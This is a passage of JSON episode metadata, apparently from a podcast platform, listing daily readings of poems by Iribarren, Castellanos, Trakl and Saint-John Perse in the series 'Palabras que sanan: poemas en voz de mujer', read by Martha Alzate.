lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"En el &uacute;ltimo bar, Karmelo C. Iribarren","titleRaw":"En el \u00faltimo bar, Karmelo C. Iribarren","shorttitle":"En el &uacute;ltimo bar, Karmelo C. Iribarren","id":"63222136","user":null,"duration":"00:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"3\/7\/6\/6\/7941609326673","img":"3\/7\/6\/6\/7941609326673","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/3\/7\/6\/6\/7941609326673_LG.jpg","paid":"0"},{"title":"Dos Meditaciones, Rosario Castellanos","titleRaw":"Dos Meditaciones, Rosario Castellanos","shorttitle":"Dos Meditaciones, Rosario Castellanos","id":"63127631","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/0\/7\/7\/551609247702","img":"2\/0\/7\/7\/551609247702","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/0\/7\/7\/551609247702_LG.jpg","paid":"0"},{"title":"Por las noches, George Trakl","titleRaw":"Por las noches, George Trakl","shorttitle":"Por las noches, George Trakl","id":"63083245","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/0\/8\/7\/5191609157800","img":"0\/0\/8\/7\/5191609157800","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/8\/7\/5191609157800_LG.jpg","paid":"0"},{"title":"Los d&iacute;as normales, Karmelo C. Iribarren","titleRaw":"Los d\u00edas normales, Karmelo C. Iribarren","shorttitle":"Los d&iacute;as normales, Karmelo C. Iribarren","id":"63048987","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"9\/9\/0\/5\/3751609075099","img":"9\/9\/0\/5\/3751609075099","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/9\/9\/0\/5\/3751609075099_LG.jpg","paid":"0"},{"title":"Par&aacute;bola de la inconstante, Rosario Castellanos","titleRaw":"Par\u00e1bola de la inconstante, Rosario Castellanos","shorttitle":"Par&aacute;bola de la inconstante, Rosario Castellanos","id":"63022564","user":null,"duration":"01:46","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"7\/0\/0\/7\/1241608987007","img":"7\/0\/0\/7\/1241608987007","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/0\/0\/7\/1241608987007_LG.jpg","paid":"0"},{"title":"Y vosotros, mares, Saint-John Perse","titleRaw":"Y vosotros, mares, Saint-John Perse","shorttitle":"Y vosotros, mares, Saint-John Perse","id":"62997878","user":null,"duration":"02:18","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/4\/2\/9\/7871608899242","img":"2\/4\/2\/9\/7871608899242","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/4\/2\/9\/7871608899242_LG.jpg","paid":"0"},{"title":"Infancia, George Trakl","titleRaw":"Infancia, George Trakl","shorttitle":"Infancia, George Trakl","id":"62962664","user":null,"duration":"01:53","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"Tormenta de verano, Karmelo C. Iribarren","titleRaw":"Tormenta de verano, Karmelo C. Iribarren","shorttitle":"Tormenta de verano, Karmelo C. Iribarren","id":"62912689","user":null,"duration":"00:42","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/9\/4\/5\/1791608725495","img":"5\/9\/4\/5\/1791608725495","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/9\/4\/5\/1791608725495_LG.jpg","paid":"0"},{"title":"Ser r&iacute;o sin peces, Rosario Castellanos","titleRaw":"Ser r\u00edo sin peces, Rosario Castellanos","shorttitle":"Ser r&iacute;o sin peces, Rosario Castellanos","id":"62795468","user":null,"duration":"01:08","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/3\/7\/1\/8101608641735","img":"5\/3\/7\/1\/8101608641735","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha 